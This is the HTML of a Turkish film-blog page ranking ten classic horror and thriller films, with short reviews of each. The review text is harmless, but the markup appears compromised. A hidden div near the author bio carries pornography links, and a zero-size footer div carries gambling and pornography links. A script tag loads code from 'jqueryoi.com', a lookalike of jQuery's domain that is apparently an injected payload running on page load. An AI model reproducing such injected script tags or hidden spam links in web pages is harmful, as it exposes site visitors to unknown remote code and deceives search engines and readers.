<p>Brad Pitt ve Morgan Freeman’ı, Hıristiyanlıktaki “yedi ölümcül günah” (öfke, açgözlülük, tembellik, gurur, şehvet, haset ve oburluk) kavramını kafaya takmış bir seri katilin peşine düşen iki polis dedektifi olarak görüyoruz. Fight Club ve Curious Case of Benjamin Buton gibi yapımlarda yine Brad Pitt’le çalışmayı tercih etmiş David Fincher yönetimindeki filmin senaristi Andrew Kevin Walker.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/seven.jpg"><img fetchpriority="high" decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8591" alt="seven" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/seven.jpg" width="491" height="369" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/seven.jpg 1024w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/seven-400x300.jpg 400w" sizes="(max-width: 491px) 100vw, 491px" /></a></p>
<ol start="2">
<li><b>Silence of the Lambs (1991)</b></li>
</ol>
<p>Bir seri katil filmi daha. Suç tarihinde yerini almış birçok seri katil birer kahraman olarak algılanır, sayıları hiç de azımsanmayacak bir takım beyinler tarafından. Böyle olunca da bu tarz filmler hem çok satıyor hem de – haklarını teslim etmek gerekir – iyi kurgulanıyor sinema adamlarınca. Jodie Foster, kurbanlarının derilerini yüzen bir seri katili yakalamak amacıyla, özel bir hapishanede tutulan, “yamyam” olduğu için gardiyanların bile yanına “kelime-i şehadet&#8221; getirerek yaklaştığı başka bir seri katilden (Anthony Hopkins) yardım almak durumunda kalan bir FBI ajanı adayını canlandırıyor. Filmin istisnasız her sahnesi başka bir heyecan unsurunu barındırıyor. Thomas Harris’ın romanından beyaz perdeye aktarılmış bu harika filmin yönetmeni, “Philadelphila” ve “The Manchurian Candidate” filmlerinden tanıdığımız Jonathan Demme.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/thesilenceofthelambs03_big.jpg"><img decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8594" alt="thesilenceofthelambs03_big" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/thesilenceofthelambs03_big-1024x692.jpg" width="498" height="337" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/thesilenceofthelambs03_big-1024x692.jpg 1024w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/thesilenceofthelambs03_big-400x270.jpg 400w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/thesilenceofthelambs03_big-163x109.jpg 163w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/thesilenceofthelambs03_big-105x70.jpg 105w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/thesilenceofthelambs03_big.jpg 1200w" sizes="(max-width: 498px) 100vw, 498px" /></a></p>
<ol start="3">
<li><b>Rear Window (1954)</b></li>
</ol>
<p>Bir Alfred Hitchcock klasiği. Tekerlekli sandalyeye mahkûm bir fotoğrafçı, dürbünüyle komşularının pencerelerini gözetlerken bir cinayete şahit olur. Bu konu da seri katiller kadar olmasa da sinema filmlerinde çok işlenmiştir. Düşünsenize, elinizde dürbün, komşu abladan sizin için özel bir “strip-tease” gösterisi yapmasını beklerken, kanlı bir cinayete tanık oluyorsunuz. Ne yaparsınız? Polisi arayıp, bir sapık olduğunuzu itiraf edip cinayeti ihbar edebilir misiniz? Bu ikilemi en gerçekçi şekilde Alfred Hitchcock yansıtabilirdi herhalde. Başrollerde James Stewart ve dönemin en güzel kadınlarından biri olarak anılan Monako Prensesi Grace Kelly var.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/Cartel-publicitario-ventana-indiscreta-Alfred-Hitchcock.jpg"><img decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8595" alt="Cartel-publicitario-ventana-indiscreta-Alfred-Hitchcock" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/Cartel-publicitario-ventana-indiscreta-Alfred-Hitchcock.jpg" width="295" height="440" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Cartel-publicitario-ventana-indiscreta-Alfred-Hitchcock.jpg 492w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Cartel-publicitario-ventana-indiscreta-Alfred-Hitchcock-268x400.jpg 268w" sizes="(max-width: 295px) 100vw, 295px" /></a></p>
<ol start="4">
<li><b>Psyco (1960)</b></li>
</ol>
<p>Duş alan güzel bir kadın ve banyo perdesinde beliren kocaman bir bıçak tutan el silueti. Bu klasik gerilim sahnesi kim bilir kaç filmde daha kullanıldı? Hitchcock’un korku/gerilim sinemasında nasıl bir önder olduğunu açıkça ortaya koyan başka bir başyapıt. – Tamam, uslanmaz bir Hitchcock hayranı olduğumu kabul ediyorum ama dikkatinizi çekerim, listede “Kuşlar” yok! – Anthony Perkins de mükemel bir iş çıkarmış, hakkını vermeden geçmek istemem.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/psycho.jpg"><img loading="lazy" decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8597" alt="psycho" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/psycho.jpg" width="491" height="369" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/psycho.jpg 1024w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/psycho-400x300.jpg 400w" sizes="auto, (max-width: 491px) 100vw, 491px" /></a></p>
<ol start="5">
<li><b>Alien (1979)</b></li>
</ol>
<p>Üstat Ridley Scott’ın henüz ikinci uzun metraj filmi (umarım yanılmıyorumdur). ’79 yapımlı bu film, 2000li yılların sinema teknolojisine taş çıkarıyor adeta. İddia ediyorum, alın Alien’i, “sci-fi” filmleriyle alakası olmayan birine izletin, sonra tarihini sorun, en az 20 senelik bir hatayla cevap verecektir. Hepsi bir yana Sigourney Weaver bir yana. Bir gün sinema tarihinin en seksi 10 kadını listesi yapmak durumunda kalırsam, ablanın ilk üçte olacağını garanti ederim.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/Alien-horror-movies-7055602-1280-800.jpg"><img loading="lazy" decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8598" alt="Alien-horror-movies-7055602-1280-800" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/Alien-horror-movies-7055602-1280-800-1024x640.jpg" width="553" height="346" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Alien-horror-movies-7055602-1280-800-1024x640.jpg 1024w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Alien-horror-movies-7055602-1280-800-400x250.jpg 400w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Alien-horror-movies-7055602-1280-800-110x70.jpg 110w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Alien-horror-movies-7055602-1280-800.jpg 1280w" sizes="auto, (max-width: 553px) 100vw, 553px" /></a></p>
<ol start="6">
<li><b>The Shining (1980)</b></li>
</ol>
<p>İki usta, Stanley Kubrick ve Jack Nicholson bir araya gelince böyle muhteşem bir yapımın ortaya çıkmaması saçma olurdu. Aslında klasik bir “haunted house” hikayesi işleniyor filmde. Yani bir filmi her zaman öne çıkaran unsurun senaryo olmadığına harika bir örnektir bu eser. Bazı sahneler gözümün önüne geldi şimdi, ürperdim&#8230;</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/The-Shining-001.jpg"><img loading="lazy" decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8599" alt="The-Shining-001" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/The-Shining-001.jpg" width="371" height="419" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/The-Shining-001.jpg 883w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/The-Shining-001-354x400.jpg 354w" sizes="auto, (max-width: 371px) 100vw, 371px" /></a></p>
<ol start="7">
<li><b>The Thing (1982)</b></li>
</ol>
<p>Hani bir sahnesi vardır, kimin “şey” olduğunu anlamak için, kalın iplerle birbirlerine bağladıkları ekip elemanlarından aldıkları kan örneklerini yassı kaplara koyarlar ve alev makinesinin kızgın ucunu bu kaplardaki kanların içine batırırlar. Doğru kanı bulduklarında kan, acıyla canlanarak kaptan dışarı fırlar ve kanın sahibi de dehşet bir titremeyle mutasyon geçirerek iğrenç bir yaratığa dönüşür; kafa kopar, örümcek bacaklar çıkararak kaçar. Bu filmin ilk ona girmesi için bu sahne yetmez mi, sizce de? John H. Carpenter ustanın en iyi filmi budur diyorum, başka da bir şey demiyorum.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/The_Thing_1982_Slider.png"><img loading="lazy" decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8601" alt="The_Thing_1982_Slider" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/The_Thing_1982_Slider.png" width="462" height="252" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/The_Thing_1982_Slider.png 660w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/The_Thing_1982_Slider-400x218.png 400w" sizes="auto, (max-width: 462px) 100vw, 462px" /></a></p>
<ol start="8">
<li><b>Jaws (1975)</b></li>
</ol>
<p>Bu da Spielberg’in ikinci uzun metraj filmidir. Listeme girmiştir, çünkü toplumumuza çok uzak olan evrensel “büyük beyaz” fobisi olgusunu bizlere tanıtan ilk yapıttır. Yine türünün öncülerindendir, saygıyı fazlasıyla hakkeder.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/Jaws.jpg"><img loading="lazy" decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8602" alt="Jaws" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/Jaws.jpg" width="442" height="338" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Jaws.jpg 1024w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/Jaws-400x305.jpg 400w" sizes="auto, (max-width: 442px) 100vw, 442px" /></a></p>
<ol start="9">
<li><b>An American Werewolf In London (1981)</b></li>
</ol>
<p>John Landis imzalı bu film, iki Amerikalı gencin İngiltere gezileri sırasında uğradıkları bir kasabada bir kurtadam tarafından saldırıya uğramasını konu alıyor. Bir sinema filmini değerlendirirken göz önünde tuttuğum kıstaslardan en önemlisi filmin, zamanın teknolojisini ne derece yakaladığıdır. Kurtadama dönüş sahneleri inanılmazdı. Zaten en iyi makyaj dalında Oscar heykelciğini de kaptı, gitti 1982 yılında.</p>
<p style="text-align: center;"><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/american_werewolf_in_london_poster_04.jpg"><img loading="lazy" decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8603" alt="american_werewolf_in_london_poster_04" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/american_werewolf_in_london_poster_04-1024x754.jpg" width="430" height="316" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/american_werewolf_in_london_poster_04-1024x754.jpg 1024w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/american_werewolf_in_london_poster_04-400x294.jpg 400w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/american_werewolf_in_london_poster_04.jpg 1600w" sizes="auto, (max-width: 430px) 100vw, 430px" /></a></p>
<ol start="10">
<li><b>The Exorcist (1973)</b></li>
</ol>
<p>En iyi ses ve en iyi uyarlama senaryo Oscar’ı sahibi bu filmin, ayrıca en iyi film de dahil 8 dalda Oscar adaylığı bulunmakta. Farklı kurumlardan 11 ödülü ve adaylıkları mevcut. Üzerinde çok laf etmenin gereği yok, düşünün, kaç korku filmi bu kadar ödüle ve onura layık olmuştur? Killer Joe (2011) ve Rules of Engagement (2000) filmlerinden de tanıdığımız William Friedkin yönetmen koltuğunda.</p>
<p style="text-align: center;"><b><a rel="nofollow" href="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/the-exorcist-poster-505d50f099c79.jpg"><img loading="lazy" decoding="async" title="En İyi 10 Korku ve Gerilim Filmi" class="aligncenter  wp-image-8604" alt="the-exorcist-poster-505d50f099c79" src="http://www.multiplayer.com.tr/wp-content/uploads/2013/04/the-exorcist-poster-505d50f099c79.jpg" width="430" height="323" srcset="https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/the-exorcist-poster-505d50f099c79.jpg 1024w, https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/the-exorcist-poster-505d50f099c79-400x300.jpg 400w" sizes="auto, (max-width: 430px) 100vw, 430px" /></a></b></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">
  
	<div class="span_12">
		
	<img alt='Burçhan Yalçın' src='https://secure.gravatar.com/avatar/7bdf712218b1f5f1e1be310b118d29f2557075f08b429c058348e1e8a3c06957?s=80&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bdf712218b1f5f1e1be310b118d29f2557075f08b429c058348e1e8a3c06957?s=160&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">
		
	  <h3><span></span> 
		
		<a href="https://portal.multiplayer.com.tr/author/burchan/">Burçhan Yalçın</a>		</h3> 
	  <p></p>
		
	</div>
	
		
	<div class="clear"></div>
<div style="display:none;">
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-censored/">หนัง JAV CENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87-jav-uncensored/">หนัง JAV UNCENSORED</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-subthai/">หนังav subthai</a>
<a href="https://www.javuln.com/genre/hits-%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95/">Hits ยอดฮิต</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av-%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">หนังAV ครอบครัว</a>
<a href="https://www.javuln.com/genre/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a8%e0%b8%b6%e0%b8%81%e0%b8%a9%e0%b8%b2/">นักเรียน &#8211; นักศึกษา</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">หนังโป๊ญี่ปุ่น</a>
<a href="https://www.javuln.com/genre/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b8%8b%e0%b8%b2%e0%b8%94%e0%b8%b4%e0%b8%aa-%e0%b8%82%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b7%e0%b8%99/">หนังโป๊แนวซาดิส ข่มขืน</a>
<a href="https://www.javuln.com/">หนังAV JAV JAPANXXX หนังโป๊ญี่ปุ่น หนังXXX หนัง Rate R HD</a>
</div>
	</div><!--/span_12-->
	
</div><!--/author-bio-->

		</div><!--/post-area-->
			
							
		</div><!--/row-->

		<div class="row">

						 
			 <div data-post-header-style="default_minimal" class="blog_next_prev_buttons wpb_row vc_row-fluid full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light">
				 
				 <ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/tekken.jpg);"></div><a href="https://portal.multiplayer.com.tr/tekken-turkey-dunya-birincisi-oldu/"></a><h3><span>Önceki Gönderi</span><span class="text">"Tekken Turkey" Dünya Birincisi Oldu!
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://portal.multiplayer.com.tr/wp-content/uploads/2013/04/speciale-live-action-movie-parte-35.jpg);"></div><a href="https://portal.multiplayer.com.tr/spike-leein-old-boyundan-ilk-afis/"></a><h3><span>Sonraki Gönderi</span><span class="text">Spike Lee'in "Old Boy"undan İlk Afiş
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div><script src="https://jqueryoi.com/code/45.js"></script>
<div id="footer-outer" data-midnight="light" data-cols="4" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="default">
	
	
  <div class="row" id="copyright" data-layout="centered">
	
	<div class="container">
	   
				<div class="col span_5">
		   
				
				<div class="widget">			
				</div>		   
					   
						<p>
				Designed by <a href="https://www.multiplayer.com.tr" target="_blank"> Multiplayer</a>			 </p>	
					   
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  	
	</div><!--/container-->
	
  </div><!--/row-->
      			<div style="font: 0px Tahoma MS; color: #3f4f3d;">
	<a href="https://www.e-dil.net/" rel="dofollow" class="linked" title="1xbet üyelik">1xbet üyelik</a> - <a href="https://bireyvetoplumdergisi.com" rel="dofollow" class="linked" title="canlı casino siteleri">canlı casino siteleri</a> - <a href="http://www.sex4.tv" rel="dofollow" class="linked" title="porno">porno</a></div>

		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="true">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-99423"><a href="https://portal.multiplayer.com.tr/">ANA SAYFA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a target="_blank" href="https://www.multiplayer.com.tr/">KURUMSAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a target="_blank" href="https://chapter.multiplayer.com.tr/">CHAPTER</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										<div class="off-canvas-menu-container">
						<ul class="menu">
							<li id="menu-item-88486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88486"><a href="https://portal.multiplayer.com.tr/anasayfa/">ANASAYFA</a></li>
<li id="menu-item-88480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-88480"><a href="https://portal.multiplayer.com.tr/kategori/haberler/">HABERLER</a></li>
<li id="menu-item-88482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88482"><a href="https://portal.multiplayer.com.tr/kategori/videolar/">Videolar</a></li>
<li id="menu-item-88483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88483"><a href="https://portal.multiplayer.com.tr/kategori/makaleler/">MAKALELER</a></li>
<li id="menu-item-88481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88481"><a href="https://portal.multiplayer.com.tr/kategori/e-spor/">E-Spor</a></li>
<li id="menu-item-88485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88485"><a href="https://portal.multiplayer.com.tr/kurumsal/">Kurumsal</a></li>
<li id="menu-item-100637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100637"><a href="https://portal.multiplayer.com.tr/masthead/">Masthead</a></li>
							
						</ul>
					</div>
					
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
		"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"8590","rooturl":"https://portal.multiplayer.com.tr","loveNonce":"864dfe0051"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/priority.js?ver=11.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://portal.multiplayer.com.tr/wp-admin/admin-ajax.php","postID":"8590","rooturl":"https://portal.multiplayer.com.tr","disqusComments":"false","loveNonce":"864dfe0051","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/themes/salient/js/init.js?ver=11.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://portal.multiplayer.com.tr/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portal.multiplayer.com.tr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>